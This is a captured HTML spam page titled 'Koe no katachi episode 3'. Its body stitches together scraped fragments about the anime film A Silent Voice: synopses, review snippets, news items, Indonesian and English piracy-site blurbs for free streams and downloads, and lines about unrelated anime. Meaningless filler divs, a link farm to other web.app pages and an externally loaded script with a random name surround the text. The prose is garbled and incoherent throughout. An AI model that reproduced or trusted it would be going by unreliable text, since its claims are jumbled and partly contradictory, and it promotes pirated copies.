

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://esnitiro.web.app/321.html
body_size: 4023
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://esnitiro.web.app/321.html" /><title>Koe no katachi episode 3</title><script src="https://esnitiro.web.app/8p4oppyh6m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="quolibe" id="utrefer"></div><!-- fasttaroun --><div class="luemyli"></div><div class="mudlipo" id="kwagpisand"></div><div class="ouresex" id="ranraiplan"></div><!-- ewoler --><div class="impremcaps"></div><!-- trityther --><!-- keyntatan --><div class="kaitransigh"></div><h1>Koe no katachi episode 3</h1><div class="quolibe" id="utrefer"></div><!-- fasttaroun --><div class="luemyli"></div><div class="mudlipo" id="kwagpisand"></div><div class="ouresex" id="ranraiplan"></div><!-- ewoler --><div class="impremcaps"></div><!-- trityther --><!-- keyntatan --><div class="kaitransigh"></div><div class="byroseg"></div><!-- tathisig --><!-- terskerbses --><div class="platatmi"></div><!-- beliha --><div class="phosenon"></div><p>Then people took it granted but it was the sign to bring up koe no katachi 2 movie. With the hype of kimi no na wa and koe no katachi, this 3 episode ovas first episode was released today and has been criminally overlooked. July 6, 2015 koe no katachi manga licensed by kodansha comics. Looking for information on the anime koe no katachi a silent voice. The films theme song, titled koi wo shita no wa, was. Koe no katachi movie episode 1 english subbed at gogoanime. The movie is a 2016 japanese animated teen drama film produced by kyoto. Koe no katachi synopsis as a wild youth, elementary school student shouya ishida sought to beat boredom in the cruelest ways. I was actually more invested in this one than in your name. Watch koe no katachi episodes online english subtitlesdubbed for free. Watch or download koe no katachi episode 1 english sub in 1080p, 720p, 480p for free. Dan jangan sungkan untuk terus mengunjungi maxnime karena kalian bisa download anime ongoing dan completed disini.</p> <p>On the 18th of july 2019 we lost 34 lives to the devastating arson attack on kyoto animations studio. As beautifully crafted as it is powerfully written, a silent voice looks at teen bullying from a soberingly hardhitting perspective thats. Im not going to pretend to know anything about deaf people. It involves the story of nishimiya shouko, a middle school student who is deaf. Tune in to hear our thoughts on the movie and the themes of it. As a wild youth, elementary school student shouya ishida sought to beat boredom in the cruelest ways. Mac may or may not have been sick at the time of recording.</p> <p>Koe no katachi a silent voice full movie free download engsub. It might be a funny scene, movie quote, animation, meme or a mashup of multiple sources. A silent voice koe no katachi 2017 rotten tomatoes. The series was originally published as a oneshot in the february 2011 issue of bessatsu shonen magazine and later began a full serialization in weekly shonen magazine in august 20.</p> <p>Koe no katachi is a very well done film, although not without shortcomings, and which has dealt with a complex issues, and which leaves the viewer with questions but no easy conclusions. A silent voice koe no katachi anime english sub full. Watch koe no katachi movie episode 1 english subbed in hd. Koe no katachi a silent voice full movie free download eng. A silent voice hospital scene english dubbed youtube. Watch koe no katachi movie episode 1 english subbedat. Click here watch a silent voice koe no katachi full movie e. This movie certainly does not allow any greater understanding into the mind of deaf people is the point i want to iterate.</p> <p>Sesin sekli koe no katachi 2016 filmini ister altyaz. Koe no katachi was a silent voice movie which was made of great and unique story line. Apr 27, 2018 watch koe girl episode 3 english sub khuc van on dailymotion. A deaf elementary school girl, nishimiya shouko, upon transferring, meets a boy named ishida shouya in her new class. Looking for information on the anime koe no katachi specials. As the bullying continues, the class starts to bully shouya for bullying shouko. Watch koe no katachi full episodes online in high quality with professional english subtitles on. Facebook is showing information to help you better understand the purpose of a page. Movie subtitle indonesia, nonton anime koe no katachi sub indo, download anime koe no katachi sub indo, download koe no katachi eps. Your name was still buzzing around with its recordbreaking streak and the audience already picked another alltime winner movie. Ongoing see the currently airing anime shows anime schedule calendar list of upcoming and previous. Koe no katachi but with only shouko noises duration. Koe no katachi, or a silent voice, is a featurelength film released in 2016, based on the manga of the same name. Watch koe no katachi movie episode 1 9anime with servers streaming.</p> <p>Nanatsu no taizai season 3 episode 22 subtitle indonesia. Sep 17, 2016 though the official romancharacter title used on merchandise in japan, and on the movies posters, trailers, video boxes, video menus and so on in englishspeaking countries is a silent voice. Eiga koe no katachi, also translated as the shape of voice. It gets to the point where she transfers to another school. She transfers into a new school, where she is bullied by her classmates, especially ishida shouya. May 19, 2017 i am planning to watch this movie in the theater this weekend. Koe no katachi is dangerous because it is exploitative. Find out more with myanimelist, the worlds most active online anime and manga community and database. Koe no katachi the shape of voice is a japanese manga series written and illustrated by yoshitoki oima.</p> <p>Read koe no katachi a silent voice manga online in high quality. Youre watching anime koe no katachi movie episode 1 english sub in hd. Shouya ishida, a boy always looking for ways to beat boredom, ends up looking for it in the wrong place. Koe no katachi silent voice full movie english sub 1080p anime. Become a pro or a vip member and unlock premium perks. Apr 12, 2020 watch or download koe no katachi episode 1 english dub in 1080p, 720p, 480p for free. Reply to this comment for any sourcerelated discussion, future spoilers including future characters, events and general hype about future content, comparison of this weeks episode to the original, or just general talk about the source material. When they leave elementary school, shoko and shoya do not speak to each. December 15, 2014 koe no katachi anime project to be a theatrical film. A silent voice meeting nishimiya english dubbed youtube.</p> <p>Koe nokatachi, chapter 1 koe nokatachi manga online. The movie often shortened to just a silent voice, the romancharacter title which appears onscreen in the full movie itself is instead the shape of voice, which is an awkward. Browse pictures from the anime koe no katachi a silent voice on myanimelist, the internets largest anime database. When the deaf shouko nishimiya transfers into his class, shouya and the rest of his class thoughtlessly bully her for fun. Latest anime koe no katachi movie episode 1 online videos. Shouya, who is not deaf, leads the class in bullying shouko, because she is deaf. Ishida shouya bullies a deaf girl, nishimiya shouko, to the point that she transfers to another school. Watch koe girl episode 1 english sub khuc van on dailymotion. Due to this, he faces an enormous amount of pressure, both from the shogi community and his adoptive family. The first volume of koe no katachi has been released in english by kodansha comics. Movie subtitle indonesia, 240p, 360p, 480p, 720p hd, stream anime full episode koe no katachi sub indo hanya di animeindo.</p> <p>The limited first edition of the bluray disc for kyoto animations film adaptation of yoshitoki ooimas a silent voice manga includes two bonus new animation videos of aikos theme song koi wo shita no wa and. Watch koe no katachi episode 1 online english subtitlesdubbed for free. She transfers into a new school, where she is bullied by her classmates. Assassination classroom season 1 episode 3 karma time duration. Saw the movie last week when it came to theaters here in the ph. Watch koe girl episode 3 english sub khuc van on dailymotion. Crazy credits though the official romancharacter title used on merchandise in japan, and on the movies posters, trailers, video boxes, video menus and so on in englishspeaking countries is a silent voice. Koe no katachi silent voice full movie english sub. Read the topic about koe no katachi episode 1 discussion on myanimelist, and join in the discussion on the largest online anime and manga database in the world. Kazuki shimada character analysis koe no katachi a silent voice duration.</p> <p>Having reached professional status in middle school, rei kiriyama is one of the few elite in the world of shogi. Koe no katachi episode movie subtitle indonesia animeindo. The koe no katachi manga series will be released in english by kodansha comics under the title a silent voice. The movie is a 2016 japanese animated teen drama film produced by kyoto animation, directed by naoko yamada and written by reiko yoshida, featuring character designs by futoshi nishiya and music by kensuke ushio.</p> <p>The movie often shortened to just a silent voice, the romancharacter title which appears onscreen in the full movie itself is instead the shape. Koe no katachi silent voice if you have any issues with me posting this. You can take any video, trim the best part, combine with other videos, add soundtrack. Identifier koenokatachi ifact scanner internet archive html5 uploader 1. It is a powerful enough film to remember and ponder over, and. Koe no katachi a silent voice full movie free online engsub koenokatachi aka asilentvoice. Watch koe no katachi movie episode 1 english subbed in hd on 9anime. As a 17yearold living on his own, rei tends to take poor. If you have look at the end of movie it was not that clear about the ending which was making several questions to raises. Otome game no hametsu flag shika nai akuyaku reijou ni tensei shiteshimatta. Manga creator yoshitoki oima reported in this years 16th issue of kodanshas weekly shonen magazine on wednesday that her a silent voice koe no katachi. Koe no katachi isnt even out yet but is still being looked at by many people.</p> <p>As a result, he is ostracized and bullied himself with no friends to speak of and no plans for the future. Koe no katachi movie please, reload page if you cant watch the. A silent voice koe no katachi manga to end in 3 more. Yoshitoki oima draws new a silent voice manga episode for anime filmgoers sep 2. It is a powerful enough film to remember and ponder over, and people may draw different lessons, or perhaps none. With the hype of kimi no na wa and koe no katachi, this 3. Gogoanime will always be the first to have the episode so please stay tuned with us for watching the latest episodes of koe no katachi movie in high quality. Somali to mori no kamisama episode 9 subtitle indonesia. Kyoto animations a silent voice koe no katachi, higanjima films listed. North american anime, manga releases, march 31april 6 apr 3, 2019. Download anime movie koe no katachi subtitle indonesia 2016 download anime movie koe no katachi subtitle indonesia bd, movie koe no download.</p> <p>It is based on the manga of the same name written and. They were incredibly talented people that brought nothing but joy and happiness to the world. Koe no katachi, literally the shape of the voice is a japanese manga series written and illustrated by yoshitoki oima. The story revolves around nishimiya shoko, a grade school student who has impaired hearing. A silent voice koe no katachi manga to end in 3 more volumes mar 15, 2014 crunchyroll releases ajin, koe no katachi, arslan manga mar 14, 2014. Baru lah disitu ane tahu anime koe no katachi atau dalam bahasa inggris a silent voice. Mar 22, 2018 koe no katachi 2 movie release date and news. Seeking independence from his tense home life, he moves into an apartment in tokyo. In one of our fastest turn arounds ever, we come together to talk about koe no katachi.</p> <p>Kalau di tanya mana yang lebih bagus, kimi no nawa atau koe no katachi. Please answer this captcha to prove youre not a bot. Of course the buzz was not as powerful as in your name, but an impressive reception always. Koe no katachi tells the story of two japanese students, shoya ishida, a young delinquent boy, and shoko nishimiya, a deaf girl who is bullied by ishida and her other classmates. Rewatch jashinchan slowkick dash episode 3 discussion. Watch koe no katachi movie episode 1 english subbedat gogoanime. I did some searching and saw some people on reddit advice to read first few chapters of the manga first before watching it to have a better understanding of the movie. Koe no katachi, anime koe no katachi, streaming koe no katachi, download koe no katachi, koe no katachi, anime koe no katachi, koe no katachi 480p 720p, anime koe no katachi episode terbaru, koe no katachi batch, anime sub indo, full episode complete mkv 480p 720p, streaming anime sub indo, streaming anime indonesia, batch anime subtitle indonesia, streaming dan download anime subtitle. Watch koe no katachi movie episode 1 english subbed in.</p> <p>After graduating from elementary school, shouko and shouya do not speak to each other. Kimi no na wa your name koe no katachi a silent voice recommendations. Anime sub indo, anime koe no katachi sub indo sub indo. One funny thing about this film is that its being marketed as a romance film here to get more curious viewers. Eleven arts screened the film at anime expo on july 3, 2017, with a limited. Jul 24, 2019 on the 18th of july 2019 we lost 34 lives to the devastating arson attack on kyoto animations studio. Terima kasih telah download koe no katachi subtitle indonesia bd di maxnime jika terdapat link mati atau salah link bisa langsung komen dibawah.</p><div class="quolibe" id="utrefer"></div><!-- fasttaroun --><div class="luemyli"></div><a href="https://esnitiro.web.app/142.html">142</a> <a href="https://esnitiro.web.app/426.html">426</a> <a href="https://esnitiro.web.app/1215.html">1215</a> <a href="https://esnitiro.web.app/134.html">134</a> <a href="https://esnitiro.web.app/1051.html">1051</a> <a href="https://esnitiro.web.app/700.html">700</a> <a href="https://esnitiro.web.app/304.html">304</a> <a href="https://esnitiro.web.app/524.html">524</a> <a href="https://esnitiro.web.app/992.html">992</a> <a href="https://esnitiro.web.app/913.html">913</a> <a href="https://esnitiro.web.app/811.html">811</a> <a href="https://esnitiro.web.app/1231.html">1231</a> <a href="https://esnitiro.web.app/871.html">871</a> <a href="https://esnitiro.web.app/831.html">831</a> <a href="https://esnitiro.web.app/793.html">793</a> <a href="https://esnitiro.web.app/444.html">444</a> <a href="https://esnitiro.web.app/1241.html">1241</a> <a href="https://esnitiro.web.app/1502.html">1502</a> <a href="https://esnitiro.web.app/637.html">637</a> <a href="https://esnitiro.web.app/1009.html">1009</a> <a href="https://elerdosupp.web.app/141.html">141</a> <a href="https://nidabumti.web.app/1374.html">1374</a> <a href="https://cardsymptiwhist.web.app/898.html">898</a> <a href="https://vfilgeantade.web.app/739.html">739</a> <a href="https://duestulsoundla.web.app/880.html">880</a> <a href="https://cusecalcorn.web.app/1444.html">1444</a> <a href="https://flamdilapa.web.app/425.html">425</a><div class="quolibe" id="utrefer"></div><!-- fasttaroun --><div class="luemyli"></div><div class="mudlipo" id="kwagpisand"></div><div class="ouresex" id="ranraiplan"></div><!-- ewoler --><div class="impremcaps"></div><!-- trityther --><!-- keyntatan --><div class="kaitransigh"></div></body></html>